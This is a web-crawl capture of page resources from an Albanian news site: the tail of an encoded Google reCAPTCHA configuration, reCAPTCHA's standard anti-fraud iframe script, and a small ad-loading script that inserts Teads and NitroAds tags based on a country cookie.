e64]/DpsKPw4TCkMKteSHChcKlSD7CvFI3XMOSwoPDoMKIw4gsJUgFSGjDtcKJwrkZAcO7J2nCtcKHRBPDssO/w6NkFcK0P8K9IMKYDsKdw7dywp7CqS0jwodJw7LDhSh8w7/Ckko2w7nDtFNIVcKMw60hwqXDllnCn0EhwofCqsOjwrTCucOYw7tWOUp9emHChgxLfcOqYVrDpMKuYA9UWcOLwrsxAT0iUcORw4XDvTbDisOrb8OjbsKHJsKzw5JqYSQ1TXloXyhSwo3Dnm4sChxyw6NXw5gBw4jDtDxYbgtkMXnCu8KRw4B/eRNDOcOUw6DCvSfDq8OSIlTDiQVfOz9Zwo/CiioUw5AJPXjCpMOlwrPCoQnCnCnCiS07w4DDs8K1w7khw5pKYnbCo8KJwrfDt8OSWsKWJsOkw51Uw7w0Lg/DosKpw47DlSo4IkXDtMOgC8Kzw7B+wonCnGRKOsOVJcKYQk/CuU0HCX7DpVLDucOywpsfSsKKW8K5w7F3M8KEZcOBw53CqV/CocO3w7B6YsOpFhUwF8Kzw6/CosOhw4nDgVBXwrltwpPDnjsIEGsiw4/Dh3zDiGEuajQ0Nxd8wqbDshhiFhZwK8O7w4Rywr/Cg8OcQsK9wrcCFcOuTMKsQgQtwqvDqiXDjMKNwqDChE/CvVnDgCA1RWIPfStvTsOrwp01wpdEExA3w5bCmzlfw4PCj0h5wq4if1DCoXZWw4HCjcK1wqxbK3rCvF3DgcK7DMKBwqjDikAFHsK3w6DDt8KRJjc+wpfCvsKJEcOYwoDDkz/Dr10mT8O4wrvDlMONbcKbwp93w74TD23Co8KqJRppJATDk1HDo8KLw5rCq8OIw4jCkcOSQMK1wqvCqRrDpgLDq1AGwqbDgcKwWMKdJcONGGUtwq4twowCVyXDpD0rw5nCrA/Co0VQwrbDvADDq3p9w7zCplU6w6gdw5rDuQnCrhgfw4HCvkYzFGxdIVjCjBUhFsO6fnDCi8OCS8O4wrJ/QsKzwqvCgsOww4XChQnCoks+MBI2L2sPwrbDoh1vVgvCtkhew7PCisOew4k3G8OxwpDCqXVrBsOvLT/Cv1PCo2wLwoHClMKAOzhHw6fDsSLCjcO+M8KMwoUmwroZw7MMW8O8WcKAw47DqsKOOgZuw67DrsKiw5Qwa8OGw4vCkTPChsO7w4I8w6bDu8KMwoPCn8Klw6vDvMKDw5Rbw7jDtsOgckRmTMKewpvDmsOrw4slHyJ3wotBWl/CnQrDoMOww7jCj8Kqc8KLZBTDlldxwo4rw4Z1wqnCqBLDisORYBzDp2/CpMKQwqrDpxTDqmfCs8O6wo9IKijCllYxwqpqw4h9w7NuAcO/KiN+w5HCjMOTw6PCngTCog7CpkHCpU3Cpl5RWsOPH3sVOMKcwozDpAEew4nCjibDqsKxKMKXM33DrcKxwqbCl2HDiEh/[base64]/[base64]/[base64]/wr/CnsO1w6AGw4ZAw7PCkU0rworCkWLDl1TDg3DCgjgNw4XDrMK0IcKUwqdnQyMFwrrClsKmc2DCn3JtwqoAw5FTGcKzXmgAY8K0PmHDqxZRwq4LwqnDosOcLsKoY8OQw75Hw5jCrsK+asKeU8K3fcK8OkIBwo/CoMKFMijCv1rDgcKAWl0IfTQDCCzCg8O+HcOow5haG8KBw6tuIlHCkAjCrHbCi17CssO3UhHCocOHHsKawr8nacKzZD3Cs8KXEAcUW8KuHQR1w6xGaMKFWQHDl8OywrbCtjB0YMK9djkZwpwzw5/Ci8OgCsKKQsOzw4hYwo7DrMKBw6HDt1FFB8OQwoZ6wqDDjH0Iw5jCkRLCuMKHwqgWwrrDty3DjRVPw5tUTsKJw5bCoW/DnMKowp7Dr8Obw6kxNsOFw40dGsKgXMKDTsKWw6fDkxV9wqt0ekM3K1c9UxnDjcK6MyTDhMO1IMOHw7PCmTrDtsOxdFUNBMOgXRkZVsOgFA/Dlg0tLsK8w7vCmcKeHnLDmkPDkMOZwqDCg8KJWcKGw4rCpR3CnsK8w6I2woM6TgbDjDtGwqZZwpkdJlhvw6fCmsKBFMKZXwvDoRIdw57DlcKcw6zDgEwbw7HDj8KZdMKoXixMdB/DqVMMQ8KOwrLDnEUzKWRHWgbCjmLDnTY0woc8G1rCugfDhW1iO8Onw5rCqW/DlMKeWklaw4FrQDxPw4zDlsK9wr0Jwo1aw6VdwoPDmy0/TkDCpGspQsKTOcKZw6LDqxvChWnCh2BwDcKbwoVoVR/CnMOnwrTCvwTCr8OAw4fDp09COgXDk0HDhcKHwocpw5fClVcywrrDhnh6w7XCgW9tFsKkSMO4OMK2wp4Iw5XDtsOub1rDszjCjinDjljCrlnDtHzDphHCosO7Q8K/[base64]/DosKQw6kafj9fwr/DvUpjEh/CiWsCMsK7w6U6w47CgBd7woTDhyrDjMKPwq3Dr8OVw5XCj8K2wosXdMKkPTnCkcOMBsKHIcKuwqUbw6zCgmwGwobDtntsw6/DuXRgUCPDmFPCl8Kww7/DjsOxw4IdCQEAwrLCh8KffMOIw70fwp/CocKxw4DDs8KqasKiw67CjWc4w5QFfjQ+w6IPAcOUQCFJw6xowpPCnjxiw6PCm8KIRDc8SFjDpS/Cm8KJw7TCgsKswrpDGEhVwpfCpAPCh8OMe2Rnwp/CsMKtw6EVan9Lw4fDrW7DnsKWwpsnHcKuBsK7w6PDnF7DtMKcwowFw45iXMO4w65PaMOMw5TDqcKwwqDCtFvCh8KfwoRXwrYUwoBqX8Oiw5FowqrCkx97Mk/DvsOEwoU9YyEUwoHDoRTDh8K6w6Aow5bDhx7DtiZCYWXDl0nDvkg1GETDj3zCmMKuw5vCmsKLw5VSGcOIcsOJw7fDvhvCu1TCgh/[base64]/wr5AN8K7P1I4wpnCpsKKG8K4bHtxcsOyw7BUZMKYVMKDw68WBw8Rf8ORBsKRwoxfGMO0E8OLw7hMw5fDvE/[base64]/CucOJB8OuR8OAw5MMw7DDiTsKScOOw59MwoMxwrtxw6UPw4QZwrrCvsKtHXTCkEhyW3jCiArDgkE/[base64]/[base64]/DssOHw7DCtMO8ZH7ChMOrDsOAJMOFIW3Dmz/DnMODw5rCrcOZw65OwobDtMOzw4nCvcORXFdOOcKuwpxGw6HDm3JmWm/DskEncMO7w4zDjMOCwo88QsKtZcO5NcKew47CmCp2cMOkw7vDulXDjcOuHHsdwpnDoUkKRsOKIUvCqcOtwpgZwpBDw4bDjkAdwrPCosOXw6fCoTVkwrnClsKDI2dEwpzCk8KUTcK4wqNZZWxIw58vwo3DknYKwpHClxBcPh7Dri3CiwfDkcKTQsOYw4M4awjCtQTDvz/Cu0LDlFsFw7duwqQRwoLCvQrDkmTCrsO6WinCilfDmcOrOsKCBVhkNzzDm24BworCv8Kaw7vCkMO4wqHCtTnCh1/Dg3DDlTHDn8KOW8KFwpMowrA6dGFpw7LCk2JAwrkVBERAw4dvB8KNEQTCvUkQwqIzfMKeKMKqwqFFw6HDvsOvZ8OQKsOAL1IYw5fDjsKpaVpuXcKzwrMcwrbDuyLDhU/DpMK6wqRNfz8va3AqwoBpw7Qew4RxwqNcA2kvFUrCh1g1woQ8w5Rdw67Cn8KEw6zDkTPDuMKmHhHCmy/Dg8Kfwpc6wqQTQhnCq8K7GwRad0xsIjDDhExMw5DDlsKdG8OQV8KCbQ0Dw6M/wqHDicORwotYNMKLwrJ9YcOnw40awpQ+KCpkw4vCsMOXw67Co8KGJ8Ksw5EXwrHCucOVwq9Zw58owpbCt3EPRwTDksK8ccKfw59PZsOIT8OxTg3DhMOMHVY6wqPCsMKvZcK/MkrDm1XCj8KHT8KlOsOqW8Oywrwjw5/DqVFaw5A3D8O6w7bClMK2TlUew7DDm8K4asOLYx0bwrdHXMO4wrtKXsKFAsOOwp0rw4TCqSI9eMKwZ8K9Gn7Cl8OJYcOHwr3CnzARbWh6DxsYIipvw7/DsxsmN8OOw4vDlMO4w5LDosOKbcO5woHDs8Onw6PDswhDV8OSQT3DpsOBw7sPw6TDpcOMPsOcWxzCmSHCh2pxw4nCj8KBwrplBHUoHsOHNk7CmcO6wqDDtFxCfsKMbAnDnFVrw67CgsK9UTTCuGlhwpLDjx3DnhUKEGXCtE4eEQVQO8KGwq/Dj2vDscK7cl8rw71PwpvCoFogGsK1OB/DiR0aw7XDrA0bXcORw67CnCNWbzTCrMOBVTkTdDHCv3xzwppbw5QRZ1pfw4ARI8OYLMKyOTdBHWRMw5DDnsK6Uk7DjCMCVQjCu2JEa8K9EsK/w6BvRUZCw5Ecw6fCoTrCt8O9woQncUHDqMOTVjTCoTUmwp9cVjB0Jh1ewojDp8KHw6PCnsOPw6XClEPDhQcXRsK+wpZ4F8K8AUfCs0tMwpjDssKzwqTDmMKKw5DDnzfCsy/[base64]/[base64]/DtFbDgiwTw69zHsKTcMKHI1bDq8KlwqEZJcKTDzYxa8Krwpdiw4rCkX/[base64]/CiMOKGxAuX8Ofw7rDkmISesKBw7/[base64]/DuMOGWMOZJSvCgE3CsMOGwo8owqwBw59Lw6/CnmbDnVPCmgHCojjDosODdcOWw7rCrMOOwoXCh8O9w7zDohE/EcOtJELCqypqw6vCiEwKw7AmHQvCohXClinCocOlJMKfKcOqbcKnSV4MXXgfwrdVKMKxw53CvXIKw50ew6TDtsKSecKjw7lWw7fDmzLCmTguJAPDgRXCljIlwqpZw5RSbEvCqsOkw7LDlcOLwpQUw4jDmsKNw4Fkwr9aEMOhKMO+N8KITcKtw6jCgMOCwo/DgcOJLFk7DyVnw6DDgcKEFkjCpWFjTcOUOMO4w43CvsKNH8Owf8K3wonDj8OHwoDDn8OoLiVfwrpPwrYCBsOVC8O5P8KSw4hcaMKOAFPDvFzDnsK7w68ZUF7CojXDqsKEecO1VMO+TMO1w6VBIsKcSiw2ZxbDsiDDssKTw6piPhzDgzRLdT54cRAeIcOow7/DrMOuVMOqFlN3HBrCjsOLRMKsG8KGwpJdecOTwqlmE8K/wpowOygMNHAbdHoJZMO0bk/Ci0HDsg0ywrsCwqzClsO0S2k3w4MZfcKbwprDkMKAw5/[base64]/[base64]/wqvDgMKbJcKiw7JmwoHDiFjDgBxGw7rCgBrDpRfCvcOEHsO2McOqOHA5wrp2wo91wqTDuh4cYBgtw6tOLsKKfXtAw7DCk1guJCzCisK/ZcOWwr9hw7bDmsOtS8KFwpPCrsK+clLDu8KqSMK3w6LDnlIRwos8w5vCs8KWflhUwqfCvGZTw4LDuUDDmFEkSXbCu8OSw7vCrnNxw7LDh8K/Bmxpw47Ctg0FwqnCk34mw6fDhMKlNsKZw7Rqwop0ccO6Yx/CrcKOHMOpP2jConZYXzFxOlTChUBoEC7DjMOiI08iw5xkwqk7N1A1Q8OowrXCqEbCvsOGZwLCj8KzKCQwwpkVwrZQbcOrdcKkwpMBw5nDqcOiw4cJwql6wrY/[base64]/[base64]/DtScZwoN9worDi8KUHcKmOcKJbMO1w7LChsKCwrEjw5dWw6jDtEXDjgA9PBRWwp8iwoTDiC1kDVE4UnxiwokDZyVQAsOFw5DDnSHClx0mGcO6w4wkw5gRwoLDmcOlwoshF2nDpMKWU1bCnUkGwodJw7PCoMKoZcK3wrJHwr/[base64]/Cnm7CgsKKw6nDvml+dxw7worDrFMswqEkw5IfAMOFRQLDm8KcWMOCwq1fb8O4w6/CocKmRmLDisKJwoJIw7fCosO5Rj8rC8K4wojDpcK6wpEBC017Njhrwo/CmMK0wr3CuMKzU8O+b8OqwrTDn8K/eG5ewrxJw5NCdAx4w5XCqGXCnD8de8OCwp1tMH53wrDCtsKjRXnDnS8iRxF+X8KaRsKGwovDiMOJw5pDEMOUwqfCkcOCwqgxdE8vV8Oow41FRsOxHC/CnQDDtV82KsKkw6LDuw0BRyMuwp/Dsn8fwq7DoH8fQlslccOTQToGw7PDtGfDkcKDPcO3w4PDgD1Pwqg/KVwFaw/ChsOKw4Bew7TDr8OBKlVNS8KsUgLCt0DDj8KKR25vDkvCr8OwPDpbXDsDw588w7nDmxXDqMOeGsOQdU/DrMOPF3TDqcK8OUcow5PCsQHCk8OLw6nCn8Knwq5uwqnDkMO7V1vCg0XDkGBdwpo6woXDgTROw5bDmmfClRFdw5/[base64]/DrmTDq8OeDwpvwphwZ8OtXMK5woEJRsK0wpIVw7lGI2Eaw6MBw7siZMO2H3zCvxHCgiZfw6LDocOCwpbCksK+wpLCjxvCkjnDqsK9PMOOwpjCgMKuQMKnw4bCmxlwwqgXNMK/w4I+wqpxwqjCu8KnFsKIwqZwwrIrdyXCqsOZwrTDjBAuwp7DmMKnPsO6wpQxwq3Di3fDlcKIw6fCusK9CSXDk2LDuMOqw6o2wo7DlsKmw6Rgw7kwAFHCuV3CtVHCusKLIcKFw7x0A03DkMKaw7lTGSzCisKow5zDhgLCv8KTw4HDnsO/QWZ5cMK1Cl/[base64]/wpkKw5ktQHc0bCHCr2E6KsOBcWBbREMjwo5xDsK/w7vCssOMAAgIw7VpKsKwG8ODwrcwaF/[base64]/[base64]/DohnCtcOiQMKQBElrwovDoyXDkBsbCXbCgnjDtsORworDr8KAcXRCw5/DjMKzfBDCjMOTw6sIw4hiaMKea8O8LsKswod2ZcO9w65cwofDhUl9KTJmIcOsw4MAHsObRGhmcQMtFsKeMsOfwo0RwqB7w5JLJMKhLsK/ZMOJChHDuzUDw4Ibw7fCrsKjFCRZS8O8wqYUBwbDmHjDvXvDlxxQcQvCrgZsTsKgN8OwWk3CiMOkwonCthvCosO0w7pSKRZvw4crw7bCg2kSw7vDuEBWTxDDksOYJBxKwoVAwpscw5rCsjpNwq/DjMKNNAk9Mz5awr8gwpnDoBIVbMOtFg50w7jCocOqU8OOHkXCmsKINsKswoDCtcOCDDADc3s5woXDvB9Xw5LCnMOIwqTCgcOwFi/[base64]/Dh2V6bGrDtVU7w7BqSQRcKsKbw6TDtDo3f1fCox7CksO3FcOTw5PDgMOXXTgSNy8OSBfDrTTClQbDnBsZwoxqwox6w6xbTCYbGcKdRkVkw7BLPj7Cq8KSVk3Dt8KVFcKQTMOUw4/Cv8Ojw4dnw6wSwptpUMOCbcOiw6XDtMO+wpQCKsK5w5pfwqLCusOOOsONwrpCwpcXSmlqHzsPwrPCrMKVU8KBw7Y3w7rDnsKuPcOVwpDCvSLChHjDoSZnwrw0O8K0wo/CosKTwpjDrSLCpnsqGcKZIBBmw4/CsMKpSMKSwpsqwqc2w5TDtWfDosOaCcOkV0dtwrNBw58pF3EDwrR0w7vCnkcrw5NBWcOLwpzDg8KmwqFjZ8OGaSRKwo0BSMOMw5HDqwnDq2lnOFp3woQgwp3Dn8KJw7fCt8K7w7DDmcKvasOLwqXCo3kSJcOJEcKCwrdvw7vDvcOJexnDjsOhKg3Cs8OKTcOyIWRRw7/CrjHDtVrDu8KnwqjDp8OgWiFkJMOawr05bVwnwpzDk2UBTMKXw4DCpsKJHWDDgwlOWzfCjQbDtsKHwo/[base64]/Cpj0SwpEvUsOhAcKyZXpEw6AoKMOzGUjDgsOWIlDDksO8BMK7DzHCmwQoR3rDmx3CjkJqFsK/VzZzw7PDkSvCgcK4w7Mow6w+wr/DrsORwptFcmrCu8OGw67DhTDDgcKLZcOcw4XDqRjDj1/ClcOIwojDlnxXN8KeCh3DshXDqsO/w7jClzQ8KlLCoGXCr8K6IsKkwr/Djw7CpCnCqCxuworCrsKhWmrDmgA7ZU7DjcOmS8KIPnnDvwzDn8KHRsOzKcObw4vDuEQpw5DCtMOtEigjw5DDlyTDg0ZBwoRYwqrDn09+LizCvGzCmwwtM03Dlg/Dik7CtjLDgjMjMT1oPGzDhgc4MWUFw71LN8O6VFEBSkPDvVhGwrNNAsO1dcO/b0deZ8OMwrjCjWVWWsK8fsOsV8Opw4kkw5N6w5bCn1wrw4Q4woXDtjLDvcKSC3DDtgQdw4bDgsOmw51Gwqtgw6F+N8KOwoQYw4rDmWDDhg4UYRtXwrvCosK/esOaScONbMOow73DtHrDqF3DncKyI35Tbn/DsxJrMsO3Xz13NsKCMcKKS0hDPBUcd8KVwqIgw51Uw7XDhMKoMsOnw4QYw67CuxZLw7tNDMKZw7tkODw/w51RbMK9w74AJMKNwprCrMKWw7Eqw7wBw5pYAm4wDMKKwrAkMcOdwofDi8KewqtGDsO6WkhUwpNgcsKfwqfCsXINwrfCs1IzwoJFw6/CqcOHw6PDs8Ozw5TCm3MxwqzDs2ERMzPCgcKlw5k5C0x3A0zCrgDCozIhwohiwqDDgnwiwrrCgDLDpUvCvsK9fg7DjWjDhUoadAjDssKLdEtXw4HDuAnDnDvDtw5Mw7PDtcKHwqfDghckw44XSsKVC8OLw53Dm8OwQcKVFMKVwq/DpcKvCcOZIcOLWMOjwqjCncKZw6U1wpTCqQMYwr1owoAYwr4GwpfDgRHDrBTDjMOSwpHCqG8Owp3DtcO9OzFcworDvDnCsCnDgDjDg25KwoYHw7sYw7UMHXlKE3klEMOSQMKAwoFTw7zDsFlTA2YRw7/[base64]/[base64]/Ch8K0T8K7wpUvM8KFw74cw40vYMOGYMKFEW/CuWDDsVrCncKOYcOTwrt9YcK1w6oFSsOhKcOjeiXDlsKcNz/ChQ3DvMKeXg3Cny9xw7cHwozCmMOwMAzDu8Knw5Z+w7rCr17DvjbCmsKBJgMYasK5d8KSwrbDpsKLRcKwdC1wJyULwp/Cnm3Cm8O8w63Cu8OiZMO/BxXCngJ4wrjDp8OKwqfDmsKmLQvCnh0dwojCssOdw4VTfhjCpAt3w59ew6HCrxZlMsKFWxvCq8OKwrUmX1dVeMKTwpATw6fCisOWwqAAwp/Dhxkqw6tgMMKvWcOywo0Uw6nDh8Kywo3CknQfGjzDpVxdDMOLw6nDiWUnD8OMOMKqwqnCgVUFLFrDgMOmByzCn2M+L8O5wpbDtsKONRLDqFnCo8O/McOzJz3DusOJOsKawqjDpDoVwpXCs8OPP8KXZsOKwqDDohdRQC3DgAPCqRhUw6QJworCi8KqG8OSesKdwo8VHW9zw7HCnMKIw6DCssOHwpYhFDhgGcKPA8OswqQHXxV6wqNXw47DgcOiw74Ywp/DpCswworCv2M5w4vCvcOnI2DDrMOGwpJLw4zDrDLCjSbDssKbw5JrwqXCjEPCjsOfw5cTDsOVVnHDgcK4w5xKAsKDHcKgwoxmw7I/FsOiwrNvw5MqUBTCohBXwqlpV2DChDdbJB/CnDjCkFIFwqE1w43CmWlIQcOReMKzHAXCnsO2wq3CpWZ6wpPDssOIJMOiG8KfWVsywonDocK/BcKTw6c6woEfwpHDqhvCgHImfn0cT8OMw5M9KcOOw4zCjsOZw68UdnRPw7nDkVjCgMKkYQZ8LUfCkgzDoTh3WVh+w5jDg0tFJsK/VcKwJUbDl8OSw6zDhCHDh8OFSGrDi8K7w6dGw7IeRxlMSiXDnMKvEcO6VVZXDMOfw5pIwozDmgnDmVUXwpPCpcOdIsOOCV7DoCh2w5dywrfDn8Knfm/Ci0IoK8OxwqDDrsObacO8w4PDuVHDizgFV8OOR3xxU8OEJw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.joq-albania.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BHGAA7yUfqiSstguhG1GQ0ouErUmgME/E0XZLGo0Kh0\\u003d\x22,1,0,null,1,1769063851210,0,0,[175],null,[136],\x22RC-tqBn848TleZ2Mw\x22,null,null,null,null,null,\x220dAFcWeA5i9xtQEJQDJBsGdFHN6pBKN79iKFwLEfIMa9D4T-XJglR57r2CiT2kroI4WA-t-xE9OYPZEQWvLbD5RBHK5K4zzlS2Ow\x22,1769146651518]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8PmX8-FJj9-QFhV9wZlvZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769060253701');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://mediadesk.al/ad/joq/ad1.js
body_size: 10
content:
var vendi1=getCookie("vendi");
if (vendi1!="" && vendi1!="AL") {
document.write('<scr'+'ipt type="text/javascript" class="teads" async="true" src="//a.teads.tv/page/121163/tag"></scr'+'ipt>');

document.write('<div id="JOQ2"></div>');
window['nitroAds'].createAd('JOQ2', {
  "refreshLimit": 10,
  "refreshTime": 30,
  "renderVisibleOnly": false,
  "refreshVisibleOnly": true,
  "sizes": [
    [
      "300",
      "250"
    ],
    [
      "300",
      "600"
    ]
  ]
});
}